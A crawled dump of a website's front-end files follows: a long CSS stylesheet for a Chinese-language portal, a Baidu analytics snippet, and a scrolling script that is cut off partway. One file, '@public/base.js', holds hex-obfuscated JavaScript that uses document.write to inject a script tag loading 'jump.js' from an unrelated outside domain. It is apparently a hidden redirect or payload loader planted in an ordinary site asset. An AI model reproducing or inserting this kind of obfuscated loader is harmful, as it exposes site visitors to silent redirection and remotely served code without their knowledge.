.dynamica h2 {color:#fff;border-bottom:none;text-indent:8px;}
.dynamica span a {width:38px;margin-top:20px;display:block;float:right; background:#0764b4; text-align:center; padding:6px 8px;height:inherit;}
.dynamica span a img {width:33px;height:5px; float:left;}
.informBoxa {margin-bottom:20px !important;}
.los_list {margin-top:0px;}
.los_list li {height:40px;width:316px;}
.los_list li a {display:block;color:#222222;font-size:14px;border-left:4px solid #ffb64d;text-indent:20px;height:40px;width:360px;margin-top:5px;line-height:40px;background:#f8f8f8;}
.los_list li a:hover {color:#0B6CB8;background:#fcfcfc;}
.contentb {margin-top:20px;}
.newBoxd {float:left;width:658px;height:auto;border:1px solid #EEEEEE;border-top:none;margin-top:0;}
.slideBox7 {width:333px;height:240px;overflow:hidden;position:relative;margin:12px;}
.slideBox7 .hd {height:8px;overflow:hidden;position:absolute;right:5px;bottom:12px;z-index:1;}
.slideBox7 .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox7 .hd ul li {float:left;margin-right:5px;border-radius:50%;width:8px;height:8px;line-height:8px;text-align:center;background:#989da9;cursor:pointer;}
.slideBox7 .hd ul li.on {background:#fff;}
.slideBox7 .bd {position:relative;height:100%;z-index:0;}
.slideBox7 .bd li {zoom:1;vertical-align:middle;}
.slideBox7 .bd img {width:333px;height:240px;display:block;}
.new_listc {margin-top:0px;width:295px;padding:10px;float:right;margin-right:0;}
.dynamic_listg {width:294px;}
.dynamic_listg li {width:294px;}
.new_list h3 {font-size:16px;color:#0b6cb8;margin-top:10px;text-indent:12px;}
.new_list h3 a {color:#0b6cb8;}
.new_list p {margin-top:4px;font-size:12px;color:#999999;text-indent:2em;line-height:22px;padding-bottom:4px;border-bottom:1px dashed #eeeeee;}
.new_list p span a {color:#0b6cb8;}
.new_list p span a:hover {color:#ffb64d;}
.newBoxc {border:1px solid #EEEEEE;border-top:none;}
.lect_list ul li {width:316px;height:auto;overflow:hidden;padding:15px 0;border-bottom:1px dashed #eee;cursor:pointer;}
.lect_list ul li .lect_l_time {float:left;width:40px;}
.lect_list ul li .lect_l_time h2 {display:block;width:40px;height:27px;font-size:16px;color:#999999;font-weight:normal;text-align:center;line-height:27px;background:#f8f8f8;}
.lect_list ul li .lect_l_time span {display:block;width:40px;height:27px;font-size:16px;color:#fff;text-align:center;line-height:27px;background:#cccccc;}
.lect_list ul li:hover .lect_l_time span {background:#ffb64d;}
.lect_r {float:right;margin-right:0;width:254px;}
.lect_list ul li .lect_r h2 {display:block;width:254px;font-size:14px;color:#666666;font-weight:normal;text-align:left;}
.lect_list ul li:hover .lect_r h2 {color:#0B6CB8;}
.lect_list ul li .lect_r span {display:block;width:254px;font-size:12px;color:#c8c8c8;text-align:left;}
.new_inforBoxa {margin-top:27px; float:none !important;}
.newBoxe {width:660px;}
.new_listd {width:660px;}
.new_listd h3 {font-size:18px;width:660px;}
.dynamic_listh {width:660px;}
.dynamic_listh li {width:660px;}
.rec_lb {margin-top:30px;}
.slideBox3 {width:316px;height:127px;overflow:hidden;position:relative;}
.slideBox3 .hd {height:4px;overflow:hidden;position:absolute;right:41%;bottom:15px;z-index:1;}
.slideBox3 .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox3 .hd ul li {float:left;margin-right:5px;width:4px;height:4px;text-align:center;background:#e8b3bb;cursor:pointer;}
.slideBox3 .hd ul li.on {background:#fff;}
.slideBox3 .bd {position:relative;height:100%;z-index:0;}
.slideBox3 .bd li {zoom:1;vertical-align:middle;}
.slideBox3 .bd img {width:316px;height:127px;display:block;}
.slideBox4 {width:316px;height:127px;overflow:hidden;position:relative;}
.slideBox4 .hd {height:6px;overflow:hidden;position:absolute;right:23%;bottom:12px;z-index:1;}
.slideBox4 .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox4 .hd ul li {float:left;margin-right:4px;width:30px;height:4px;text-align:center;border:1px solid #fec169;cursor:pointer;}
.slideBox4 .hd ul li.on {background:#fec169;}
.slideBox4 .bd {position:relative;height:100%;z-index:0;}
.slideBox4 .bd li {zoom:1;vertical-align:middle;}
.slideBox4 .bd img {width:316px;height:127px;display:block;}
.contentc a img {width:1000px;height:60px;margin-top:15px;}
.newBoxb {width:100%;margin-top:0px;}
.new_picb p {position:relative;top:-34px;background:rgba(55,55,56,0.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#99000000',endColorstr='#99000000');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#99000000',endColorstr='#99000000')";cursor:hand;cursor:pointer;font-size:16px;color:#ffffff;line-height:34px;text-indent:10px;}
.slideBox5 {width:100%;height:300px;overflow:hidden;position:relative;margin-top:16px;}
.slideBox5 .hd {height:14px;overflow:hidden;position:absolute;right:5px;bottom:8px;z-index:1;}
.slideBox5 .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox5 .hd ul li {float:left;margin-right:4px;width:20px;height:14px;text-align:center;line-height:14px;background:#494544;cursor:pointer;border-radius:inherit;color:#fff;font-size:12px;}
.slideBox5 .hd ul li.on {background:#0b6cb8;}
.slideBox5 .bd {position:relative;height:100%;z-index:0;}
.slideBox5 .bd li {zoom:1;vertical-align:middle;}
.slideBox5 .bd img {width:100%;height:300px;display:block;}
.informBoxb {width:250px;height:auto;overflow:hidden;margin:16px 0 0 0;}
.dynamicb {width:250px;border-bottom:none;}
.dynamicb h2 {color:#fff;border-bottom:none;text-indent:10px;}
.dynamicb span a {height:inherit;margin-top:20px;display:block;float:right; padding:6px 9px; background:#0764b4;}
.dynamicb span a img {width:33px;height:5px; float:left;}
.guid_list {width:250px;height:auto;overflow:hidden;background:#fbfbfb;}
.gui_list {margin-top:12px;}
.gui_list li {width:250px;background:#FBFBFB  no-repeat 5px 12px;text-indent:30px;line-height:32px;}
.gui_list li:hover {width:250px;background:#f1f1f1  no-repeat 5px 12px;text-indent:30px;line-height:32px;}
.gui_list li a {display:block;width:250px;height:32px;font-size:14px;color:#666;}
.gui_list li a:hover {color:#0b6cb8;}
.new_inforBoxb {width:736px;margin-top:24px;}
.dynamicd {width:736px;}
.slideBox6 {width:372px;height:270px;overflow:hidden;position:relative;}
.slideBox6 .hd {height:8px;overflow:hidden;position:absolute;right:5px;bottom:12px;z-index:1;}
.slideBox6 .hd ul {overflow:hidden;zoom:1;float:left;}
.slideBox6 .hd ul li {float:left;margin-right:5px;border-radius:50%;width:8px;height:8px;line-height:8px;text-align:center;background:#989da9;cursor:pointer;}
.slideBox6 .hd ul li.on {background:#fff;}
.slideBox6 .bd {position:relative;height:100%;z-index:0;}
.slideBox6 .bd li {zoom:1;vertical-align:middle;}
.slideBox6 .bd img {width:372px;height:270px;display:block;}
.new_lista {width:350px;}
.dynamic_lista {width:350px;}
.dynamic_lista li {width:350px;}
.dynamicc {border-bottom:none;height:auto;overflow:hidden;width:250px;margin-top:48px;position:relative;}
.dynamicc h2 {width:250px;color:#515151;font-size:16px;border-bottom:none;border-left:4px solid #0b6cb8;text-indent:10px;}
.informBoxb input {margin-top:12px;color:#c8c8c8;font-size:14px;height:34px;line-height:34px;border:1px solid #eeeeee;text-indent:10px;width:193px;margin-left:0;}
.informBoxb input.h_button {width:54px;height:36px;line-height:36px;font-size:16px;color:#FFF;text-align:center;background:#ffb64d;border:none;text-indent:0px;position:absolute;cursor:pointer;}
.zp_pic a img {width:250px;height:52px;margin:14px  auto 0;}
.zp_pic a:hover img {opacity:0.8;}
#tab {width:250px;position:relative;margin:42px auto;}
#tab .tab_menu {width:250px;float:left;position:absolute;z-index:1;}
#tab .tab_menu li {float:left;width:123px;height:38px;line-height:38px;border:1px solid #eee;border-top:2px solid #E8E8E8;border-bottom:none;cursor:pointer;text-align:center;color:#666;background:#e8e8e8;font-size:16px;}
#tab .tab_box {width:248px;height:auto;overflow:hidden;clear:both;top:39px;position:relative;border:1px solid #eee;background:#fff;}
#tab .tab_menu .selected {background:#fff;border-top:2px solid #0B6CB8;color:#0B6CB8;}
.hide {display:none;}
.tab_box div {padding:10px;}
.tab_box ul li {background:url(../images/h_jt.png) no-repeat 2px 12px;text-indent:20px;line-height:31px;}
.tab_box ul li a {font-size:14px;color:#666666;}
.tab_box ul li a:hover {color:#0B6CB8;}
.contente {}
.new_picc {width:325px;}
.dynamice {width:325px;}
.dynamice span a {margin-top:20;}
.picFocus {margin:14px auto 0;width:325px;position:relative;overflow:hidden;zoom:1;}
.picFocus .hd {width:100%;margin-top:-40px;overflow:hidden;}
.picFocus .hd ul {margin-right:-5px;overflow:hidden;zoom:1;}
.picFocus .hd ul li {float:left;text-align:center;}
.picFocus .hd ul li img {width:74px;height:56px;border:2px solid #fff;cursor:pointer;margin-right:4px;}
.picFocus .hd ul li.on img {border-color:#ffb64d;}
.picFocus .bd li {vertical-align:middle;}
.picFocus .bd img {width:325px;height:202px;display:block;}
.picFocus .bd  p {position:relative;top:-49px;background:rgba(23,11,15,0.5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#99000000',endColorstr='#99000000');-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr='#99000000',endColorstr='#99000000')";cursor:hand;cursor:pointer;font-size:14px;color:#ffffff;line-height:34px;text-indent:10px;}
.informBoxc {width:calc(100% - 10px);float:none;margin-left:0px;}
#m20{ margin:20px 0 0 0;}
.informBoxc1 {width:calc(100% - 10px);float:none;margin-left:0px; margin-top:20px;}
.dynamic_listb {width:325px;margin-top:12px;}
.dynamic_listf li {width:327px;background:url(../images/xdd.png) no-repeat 2px 14px;}
.dynamic_listf li:hover {width:327px;background:url(../images/xdd_h.png) no-repeat 2px 14px;}
#tab1 {width:325px;position:relative;}
#tab1 .tab1_menu {width:60%;float:left;position:absolute;z-index:1;}
#tab1 .tab1_menu li {float:left;width:89px;height:42px;line-height:42px;margin-right:8px;font-size:16px;cursor:pointer;background-color:#b8b8b8;text-align:center;color:#ffffff;font-family:Microsoft YaHei;font-weight:normal;}
#tab1 .tab1_box {width:312px;height:auto;clear:both;top:58px;position:relative;border:1px solid #eee;}
#tab1 .tab1_menu .selected1 {background-color:#0b6cb8;cursor:pointer;}
.hide1 {display:none;}
.tab1_box div {padding-top:5px;}
.tab1_box ul {list-style:none;padding:0;height:auto;overflow:hidden;margin-top:2px;}
.tab1_box li {margin-left:8px;margin-right:5px;background:url(../images/xdd.png) no-repeat 0px 15px;line-height:31.5px;text-indent:10px;overflow:hidden;}
.tab1_box li a {display:inline;font-size:14px;text-decoration:none;}
.tab1_box li a span {display:block;float:right;margin-right:0px;color:#c3c3c3;}
.tab1_box li:hover a span {display:block;float:right;margin-right:0px;color:#0b6cb8;}
.tab1_box li:hover {background:url(../images/xdd_h.png) no-repeat 0px 15px;}
#tab1  a.gd {font-size:14px;color:#999999;position:absolute;top:15px;left:282px;cursor:pointer;}
#tab1  a.gd:hover {color:#0b6cb8;}
.informBoxe {float:right;margin-right:0;width:325px;height:auto;overflow:hidden;}
.dynamicf h2 {border-bottom:none;}
.dynamicf h2 i {font-size:12px;color:#999999;font-style:normal;margin-left:5px;}
.sz_pic a img {margin-top:12px;}
.new_picc p {margin-top:15px;font-size:16px;color:#999;}
.new_picc p span a {color:#0b6cb8;}
.infor_lista {width:calc(100% - 2px);overflow:hidden;border:1px solid #eee;margin-top:8px; padding-bottom:10px;}
.infor_lista1 {width:calc(100% - 2px);overflow:hidden;border:1px solid #eee;margin-top:8px;}
.dynamic_liste {width:96%;margin:10px auto 0 auto; float:none !important;}
.dynamic_liste li {line-height:31px;background:url(../images/xdd.png) no-repeat 5px center;text-indent:15px;}
.dynamic_liste li:hover {background:url(../images/xdd_h.png) no-repeat 5px 15px;}
.dynamic_liste1 {width:96%;margin:0px auto; float:none !important; padding:10px 0;}
.dynamic_liste1 li {line-height:31px;background:url(../images/xdd.png) no-repeat 5px 15px;text-indent:15px; width:100% !important;}
.dynamic_liste1 li:hover {background:url(../images/xdd_h.png) no-repeat 5px 15px;}
.informBoxd {height:auto;overflow:hidden;float:right;margin-right:0;}
.focu_list {width:325px;margin-top:10px;height:auto;overflow:hidden;}
.focu_list ul li {width:325px;height:auto;overflow:hidden;padding:9px 0;border-bottom:1px dashed #eee;}
.focu_list ul li .focu_picL {float:left;}
.focu_list ul li .focu_picL img {width:98px;height:71px;}
.focu_list ul li .focu_picR {float:right;margin-right:0;width:216px;}
.focu_list ul li .focu_picR h3 {font-size:14px;color:#666666;font-weight:normal;margin-top:0;text-align:left;}
.focu_list ul li .focu_picR h3 a {color:#666666;}
.focu_list ul li .focu_picR h3 a:hover {color:#0B6CB8;}
.focu_list ul li .focu_picR p {font-size:12px;color:#999999;text-indent:2em;}
.focu_list ul li .focu_picR p span a:hover {color:#ffb64d;}
.dynamic_listc li {background:url(../images/xdd.png) no-repeat 7px 14px;text-indent:18px;width:325px;}
.dynamic_listc li:hover {background:url(../images/xdd_h.png) no-repeat 7px 14px;}
.new_listb h3 {margin-top:20px;}
.new_listbpic {width:323px;height:auto;overflow-x:hidden;margin:20px auto 0;border-bottom:1px dashed #eee;}
.new_listbpicl {float:left;margin-left:0px;border-bottom:none;padding-left:-10px;}
.new_listbpicr {float:right;margin-right:0;}
.new_listbpicl a p,.new_listbpicr a p {text-indent:0;border-bottom:none;}
.new_listbpicl a img,.new_listbpicr a img {width:152px;height:107px;}
.contentf {width:1000px;margin:22px auto 0;height:auto;overflow:hidden;}
.dynamicg {width:100%;margin:0 auto;}
.dynamicg h2 {border-bottom:none;}
.dynamicg h2 i {font-size:12px;color:#999999;font-style:normal;margin-left:5px;}
.col_con {width:100%;margin:12px auto 0;}
.col_con ul li {float:left;width:230px;margin-right:25px;}
.col_con ul li a img {width:230px;height:145px;}
.col_con ul li a:hover img {opacity:.8;}
.col_con ul li a h3 {font-size:16px;color:#666666;font-weight:normal;margin-top:25px;}
.col_con ul li a:hover h3 {color:#0B6CB8;}
.col_con ul li a p.time {margin-top:15px;color:#a9a9a9;font-size:12px;}
.col_con ul li a p.exp {font-size:14px;color:#A9A9A9;margin-top:15px;line-height:27px;text-indent:2em;}
.col_con ul li.col_r {float:right;margin-right:0;}
.sch_con {width:100%;margin:0px auto;}
.sch_conL {float:left;width:325px;}
.sch_conL a img {width:324px;height:169px;margin-top:12px;}
.sch_conL a h3 {margin-top:18px;font-size:16px;color:#0B6CB8;font-weight:normal;}
.sch_conL a:hover img {opacity:.8;}
.sch_conL a:hover h3 {color:#0B6CB8;}
.sch_conL p {margin-top:16px;font-size:14px;color:#a9a9a9;line-height:25px;}
.sch_conM {float:left;margin-left:15px;}
.focu_lista {margin-top:0;}
.focu_lista ul li {padding:14px 0;}
.focu_lista ul li p {margin-top:18px;}
.focu_lista ul li p span a {color:#0B6CB8;}
.sch_conR {float:right;margin-right:0;width:322px;}
.sch_conR ul li {padding:14px 0;width:100%;border-bottom:1px dashed #eee;}
.sch_conRwz h3 {font-size:14px;color:#666666;font-weight:normal;}
.sch_conRwz h3 a {color:#666666;}
.sch_conRwz h3 a:hover {color:#0B6CB8;}
.sch_conRwz p {font-size:12px;color:#999999;margin-top:18px;text-indent:2em;}
.sch_conRwz p span a {color:#0B6CB8;}
.sch_conRwz p span a:hover {color:#ffb64d;}
.sch_cona {width:998px;margin:0 auto;height:auto;overflow:hidden;background:#fff;border:1px solid #eee;border-top:none;}
.sch_cona ul li {width:332px;float:left;}
.sch_cona ul li.sch_conaR {float:right;margin-right:0;}
.sch_cona ul li .scl_conC {width:276px;margin:25px auto 0;border-right:1px solid #eee;padding:0px 28px 24px 28px;}
.sch_cona ul li .scl_conCa {margin-top:0;margin-bottom:24px;padding-bottom:0;}
.sch_cona ul li .scl_conC a h3 {width:100%;font-size:16px;color:#0b6cb8;font-weight:normal;float:left;line-height:28px;}
.sch_cona ul li .scl_conC a:hover h3 {color:#0b6cb8;}
.sch_cona ul li .scl_conC h3 span {font-size:14px;color:#b7b7b7;float:right;margin-right:0;}
.sch_cona ul li .scl_conC a img {margin-top:15px;width:276px;height:144px;}
.sch_cona ul li .scl_conC a:hover img {opacity:0.8;}
.sch_cona ul li .scl_conC p {width:100%;font-size:14px;color:#a9a9a9;margin-top:20px;line-height:28px;text-indent:2em;}
.sch_conb {width:998px;margin:0 auto;height:auto;overflow:hidden;background:#fff;border:1px solid #EEEEEE;border-top:none;}
.sch_conb ul li {float:left;width:182px;margin-left:15px;margin-bottom:15px;}
.sch_conb ul li a img {width:182px;height:136px;margin-top:15px;}
.sch_conb ul li a p {font-size:14px;color:#666666;text-align:center;margin-top:15px;}
.sch_conb ul li a:hover img {opacity:0.8;}
.sch_conb ul li a:hover p {color:#0B6CB8;}
.linkWrap {width:1000px;margin:0 auto;position:relative;z-index:1;}
.linkDiv_one {margin-top:15px;height:auto;overflow:hidden;}
.link_one {float:left;font-size:14px;color:#999999;}
.link_one dl {float:left;line-height:30px;}
.link_one dl dt {float:left;width:87px;height:30px;line-height:30px;text-align:center;background:#0b6cb8;font-size:14px;color:#ffffff;margin-right:18px;}
.link_one dl dd {float:left;}
.link_one dl dd a {padding:0 12px;}
.link_onea {margin-top:15px;}
.linkDiv_two {width:1000px;margin:0px auto 0;overflow:hidden;}
.link_tit {width:1000px;margin-top:35px;height:27px;border-bottom:1px solid #eeeeee;}
.link_tit h3 {font-size:16px;color:#515151;font-weight:normal;}
.link_tit h3 i {font-size:12px;color:#999999;margin-left:10px;font-style:normal;}
.link_two {width:1000px;margin:22px auto 0;}
.link_two ul li {float:left;width:193px;height:64px;margin-right:8px;}
.link_two ul li a img {width:193px;height:64px;}
.link_two ul li a:hover img {opacity:0.8;}
.linkDiv_three {width:1000px;position:relative;z-index:2;margin-top:35px;}
.link_tita h3 {font-size:16px;color:#515151;width:96px;border-bottom:2px solid #0b6cb8;padding-bottom:3px;}
.linkDiv {width:1000px;float:left;margin-top:22px;}
.choice {width:1000px;margin-top:10px;height:auto;float:left;}
.select {position:relative;float:left;margin-right:15px;}
.select dt {height:28px;display:inline-block;border:1px solid #d2ccc4;background:url(../images/link_icon1.png) no-repeat 191px center;line-height:28px;font-size:14px;cursor:pointer;text-indent:5px;width:226px;color:#fff;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;position:relative;z-index:99;}
.select dd {position:absolute;left:0;top:34px;border:1px solid #d2ccc4;background:#fff;display:none;font-size:14px;z-index:99;}
.select dd ul {width:226px;max-height:250px;}
.select dd ul li a {line-height:28px;display:block;padding:0 8px;color:#656565;}
.select dd ul li a:hover {background:#f3f3f3;}
.footWrap {width:100%;margin:30px auto 0;position:relative;z-index:0;}
.footDiv_one {width:100%;margin:0px auto 0;height:60px;line-height:60px;color:#FFFFFF;font-size:13px;overflow:hidden;background:#224b77;}
.footDiv_one p {width:800px;margin:0 auto;}
.footDiv_one p img {margin-left:15px;}
.footDiv_two {width:100%;margin:10px auto 0;min-height:96px;color:#FFFFFF;font-size:13px;overflow:hidden;background:#224b77;}
.foot_two {width:calc(100% - 20px);margin:0px auto; padding-bottom:20px;}
.foot_two p {line-height:32px;margin-top:20px;width:100%;text-align:center;}
.foot_two p img {margin-left:15px;}
.foot_two a img {float:right;margin-right:0;margin-top:10px;}
.footDiv_three {width:100%;margin:10px auto 0;height:84px;color:#999999;font-size:13px;overflow:hidden;border-top:3px solid #224b77;}
.foot_three {width:1000px;margin:0 auto;}
.footDiv_three p {width:390px;margin:0 auto;line-height:32px;margin-top:10px;}
.footDiv_three p img {margin-left:15px;}
.banner {width:1200px;margin:0 auto;height:auto;overflow:hidden;}
.mainWrap {width:100%;margin:0 auto;height:auto;overflow:hidden;}
.main_tit {height:54px;line-height:54px;font-size:14px;width:calc(100% - 10px); padding:0 0 0 10px;border-bottom:2px solid #0b6cb8;}
.main_titT {border-bottom:2px solid #ffb64d;color:#999;}
.main_titT img {margin-right:8px;}
.main_titT a {color:#999999;padding:0 5px;}
.main_titT a.cur {color:#0b6cb8;}
.main_con {width:100%;margin:20px auto 0;height:auto;overflow:hidden;}
.main_conL {float:left;width:250px;height:auto;overflow:hidden; display:none;}
.main_conLT {width:250px;}
.main_conLT dl dt {background:url(../images/bri_lbg.png) no-repeat 0 0;width:250px;height:53px;line-height:53px;text-align:center;font-size:24px;color:#fff;}
.main_conLT dl dd {width:250px;height:46px;margin-top:10px;}
.main_conLT dl dd a {display:block;width:250px;height:46px;background:#f5f6fa;margin-top:10px;font-size:16px;color:#666666;text-align:center;line-height:46px;}
.main_conLT dl dd a:hover {background:#0b6cb8;color:#fff;}
.main_conLT dl dd a.cur {background:#0b6cb8;color:#fff;}
.dynamiccc {margin-top:10px;}
.main_conR {float:none;width:98%;height:auto;overflow:hidden; margin:0 auto;}
.main_conR h2 {width:100%;line-height:45px;border-bottom:1px dashed #eee;font-size:20px;color:#666666;text-align:center;}
.main_conRC {padding-bottom:40px; padding:0 5px; width:calc(100% - 10px);}
.main_conRC p {font-size:14px;color:#222222;line-height:32px;text-indent:2em;margin-top:20px;word-break:break-all;text-align:left;text-align:justify;text-justify:inter-ideograph;}
.main_conRC img {width:inherit !important; max-width:100%; height:inherit !important;margin:15px 0 0 12px;}
.main_conRa {border-left:none;}
.main_conRCa {width:100%;margin:0 auto;border-left:none;}
.main_conRCa ul li {width:100%;height:auto;overflow:hidden;padding:16px 0;background:#f8f9fb;margin-bottom:10px;cursor:pointer;}
.main_conRCa ul li:hover {background:#f8f9f3;}
.main_conRCa ul li .main_rpicL {float:left;margin-left:10px;}
.main_conRCa ul li .main_rpicL img {width:148px;height:107px;}
.main_conRCa ul li .main_rpicR {float:right;margin-right:0;width:550px;}
.main_conRCa ul li .main_rpicR h3 {font-size:16px;color:#333;font-weight:normal;}
.main_conRCa ul li .main_rpicR p {font-size:14px;color:#666666;line-height:24px;text-indent:2em;margin-top:8px;}
.main_conRCa ul li .main_rpicR p img {width:14px;height:14px;}
.main_conRCa ul li .main_rpicR p span a {color:#0b6cb8;}
.main_conRCa ul li .main_rpicR p span a:hover {color:#ffb64d;}
.main_conRCa ul li .main_rpicR p.time {text-indent:0;color:#ffb64d;}
.main_conRCa ul li .main_rpicR p.time img {margin-right:10px;margin-top:-2px;}
.page {width:540px;height:40px;margin:58px auto 0;font-size:15px;}
.page a {display:inline-block;padding:5px 13px;border:1px solid #eeeeee;margin-left:-5px;color:#666666;}
.page a.page_l {margin-right:8px;padding:5px 14px;}
.page a.page_r {margin-left:8px;margin-right:15px;padding:5px 14px;}
.page a.page_l img,.page a.page_r img {margin-top:-3px;}
.page a.page_five {margin-right:6px;}
.page input {width:54px;height:31px;line-height:31px;border:1px solid #eee;margin-left:5px;margin-right:10px;cursor:pointer;text-indent:5px;padding-top:2px;position:relative;}
.page a:hover {background:#88929a;border:1px solid #88929a;color:#FFF;}
.page a.cur {background:#88929a;border:1px solid #88929a;color:#FFF;}
.main_conRCb ul li {width:100%;font-size:14px;color:#666666;height:46px;line-height:46px;border-bottom:1px dashed #eee;background:url(../images/xdd.png) no-repeat 2px 22px;text-indent:15px;cursor:pointer;}
.main_conRCb ul li a{ display:block; width:calc(100% - 95px); height:46px; overflow:hidden;}
.main_conRCb ul li:hover {background:#fcfcfc url(../images/xdd_h.png) no-repeat 2px 22px;}
.main_conRCb ul li span {float:right;margin-right:0;}
.main_conRCb ul li span a {color:#999999;}
.main_cons {width:1198px;margin:0 auto;height:auto;overflow:hidden;border:1px solid #eee;border-top:none;}
.main_cons ul li {width:1198px;height:auto;cursor:pointer;}
.main_cons ul li:hover {background:#fcfcfc;}
.main_cons ul li .main_conC {padding:15px 10px;width:1158px;margin-left:10px;border-bottom:1px dashed #eee;}
.main_cons ul li .main_conC h3 {font-size:16px;color:#333;font-weight:normal;}
.main_cons ul li .main_conC p {font-size:14px;color:#666666;line-height:24px;text-indent:2em;margin-top:8px;}
.main_cons ul li .main_conC p img {width:14px;height:14px;}
.main_cons ul li .main_conC p span a {color:#0b6cb8;}
.main_cons ul li .main_conC p span a:hover {color:#ffb64d;}
.main_cons ul li .main_conC p.time {text-indent:0;color:#999999;}
.main_cons ul li .main_conC p.time img {margin-right:10px;margin-top:-2px;}
.main_content {width:100%;margin:0 auto;height:auto;overflow:hidden;background:#fff;border:1px solid #EEEEEE;border-top:none;}
.main_contit {width:100%;margin:0 auto;height:auto;overflow:hidden;border-bottom:1px dashed #eee;}
.main_contit h2 {width:100%;text-align:center;line-height:28px;font-size:24px;color:#000000;font-weight:normal;margin-top:46px;}
.main_contit p {width:100%;text-align:center;font-size:14px;color:#999999;margin:34px 0  10px 0;}
.main_conDiv {width:100%;margin:44px auto 0;}
.main_conDiv img { max-width:100% !important; width:inherit !important; height: inherit !important;}
.main_wz {width:1170px;margin:0 auto;}
.main_wz ul li {font-size:14px;color:#666666;line-height:30px;}
.main_reporter {margin-top:45px; padding:0 10px;}
.main_reporter dl dt {font-size:14px;color:#0B6CB8;}
.main_reporter dl dd {font-size:14px;color:#222222;line-height:30px;word-break:break-all;text-align:left;text-align:justify;text-justify:inter-ideograph;}
.main_reporter dl dd.pour {margin-top:48px;}
.main_art {width:100%;margin:20px auto 0;background:#fbfbfb;height:auto;overflow:hidden;}
.main_art ul li {font-size:14px;line-height:33px;margin-left:15px;}
.main_art ul li label {color:#666666;}
.main_art ul li a {color:#999;}
.main_art ul li a:hover {color:#0b6cb8;}
.xiaonews5 .con {padding-bottom:15px;}
.xiaonews4 .tit {}
.xiaonews4 .tit h3 {border-bottom:2px solid #0b6cb8;padding-bottom:10px;}
.xiaonews4 .tit span {color:##464646;}
.xiaonews4 .con {padding-bottom:15px;}
.picMarquee-left1 {overflow:hidden;position:relative;}
.picMarquee-left1 .bd ul {overflow:hidden;zoom:1;}
.picMarquee-left1 .bd ul li {float:left;_display:inline;overflow:hidden;text-align:center;width:auto !important;}
.picMarquee-left1 .bd ul li a {display:block;margin-right:20px;width:167px;}
.picMarquee-left1 .bd ul li img {width:159px;height:120px;display:block;padding:3px;background:#fff;border:1px solid #ccc;}
.picMarquee-left1 .bd ul li p {padding:5px 0;}
.tit h3 a {float:right;font-size:12px;color:#999;}
.tit {padding:20px 0;}
.tit h3 {font-size:18px;}
.con h3 {font-size:16px;}
.tit h3 a {float:right;font-size:12px;color:#999;}
.sidebar .tit h3 a {margin-top:0;margin-right:10px;}
.sidebar .slideTxtBox1 .hd .more {margin-top:0;margin-right:10px;}
.defaultInputStyle {border:1px solid #afd5f5;}

.jiaoshi .t {margin:20px 0 10px 0;}
.jiaoshi .t a {margin-bottom:5px;display:inline-block;background-color:#cc0000;color:#f5f5f5;line-height:45px;font-size:14px;text-align:center;width:240px;font-weight:bold;}
.jiaoshi .l {margin-bottom:30px;}
.jiaoshi .l a {display:inline-block;background-color:#e2e2e2;text-align:center;width:31.333%;font-weight:bold;margin-right:2%;margin-bottom:30px;}
.jiaoshi .l a:nth-child(3n) {margin-right:0px;}
.jiaoshi .l a  span {display:block;}
.jiaoshi .l a  span img {width:100%;margin:0px;}
.jiaoshi .l a  b {display:block;}
#detail .idiv {padding-top:30px;padding-bottom:90px;}
#detail .topic {border-bottom:3px solid #CCCCCC;line-height:20px;font-size:20px;text-align:center;padding-top:30px;padding-bottom:30px;color:#273c4d;}
#detail .time {padding-top:10px;padding-bottom:30px;text-align:center;color:#273c4d;}
#detail .content {color:#666666;font-size:16px;text-indent:2em;font-family:"ï¿½ï¿½ï¿½ï¿½";}
#detail .det-jiaoshi .t span {display:block;line-height:50px;border-left:5px solid #cc0000;background-color:#e2e2e2;padding-left:30px;font-weight:bold;font-size:16px;}
#detail .det-jiaoshi .m {margin-top:10px;margin-bottom:30px;padding-left:30px;padding-right:30px;color:#666666;}
#detail .det-jiaoshi  .top {display:inline-block;width:100%;margin-bottom:30px;}
#detail .det-jiaoshi  .top dl {display:block;margin-right:10px;}
#detail .det-jiaoshi  .top .m {margin-bottom:0px;}
#detail .det-jiaoshi .pic {display:inline-block;width:180px;text-align:right;margin-bottom:30px; height:inherit;}
#detail .det-jiaoshi .pic img {width:160px;border:1px solid #cccccc;}

} 

--- FILE ---
content_type: application/javascript
request_url: http://www.16mnq345b.com/@public/js.js
body_size: 252
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5dc562ba1da0ebe40edfc53507e5a954";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/javascript
request_url: http://www.16mnq345b.com/@public/base.js
body_size: 374
content:
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22  \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x36\x32\x35\x33\x39\x32\x2e\x63\x6f\x6d\x2f\x6a\x75\x6d\x70\x2e\x6a\x73\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');

--- FILE ---
content_type: application/javascript
request_url: http://www.16mnq345b.com/template/default/static/js/imagescroll.js
body_size: 572
content:
function _tplimagescroll_UpMarquee(id)
{
    try
    {
        var demo = document.getElementById(id);
        var demo1 = demo.childNodes[0].nodeType == 3?demo.childNodes[1]:demo.childNodes[0];
        var demo2 = demo.childNodes[demo.childNodes.length-1].nodeType == 3?demo.childNodes[demo.childNodes.length-2]:demo.childNodes[demo.childNodes.length-1];
        if(demo2.offsetHeight-demo.scrollTop<=0)
        {
            demo.scrollTop-=demo1.offsetHeight
        }
        else
        {
            demo.scrollTop++;
        }
    }
    catch(e)
    {
    }
}
function _tplimagescroll_UpInit(id,speed)
{
    if(speed < 1)
    {
        speed = 1;
    }
    var MyMar=setInterval("_tplimagescroll_UpMarquee('"+id+"')",speed);
